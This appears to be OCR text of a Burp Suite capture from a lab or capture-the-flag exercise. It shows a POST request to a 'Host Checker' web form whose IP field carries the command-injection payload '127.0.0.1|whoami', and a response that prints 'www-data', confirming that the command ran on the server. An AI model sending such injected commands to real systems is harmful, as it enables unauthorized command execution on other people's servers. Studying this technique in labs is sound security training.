 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host: 165.22.122.134:30757\r\n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0\r\n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8\r\n
5 Accept-Language: en-US,en;q=0.5\r\n
6 Accept-Encoding: gzip, deflate\r\n
7 Content-Type: application/x-www-form-urlencoded\r\n
8 Content-Length: 19\r\n
9 Origin: http://165.22.122.134:30757\r\n
10 Connection: close\r\n
11 Referer: http://165.22.122.134:30757/\r\n
12 Upgrade-Insecure-Requests: 1\r\n
13 \r\n
14 ip=127.0.0.1|whoami
Response
Pretty Raw Hex Render \n
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1"
pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|
2[0-4]\d|25[0-5])$">
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 www-data
32 </pre>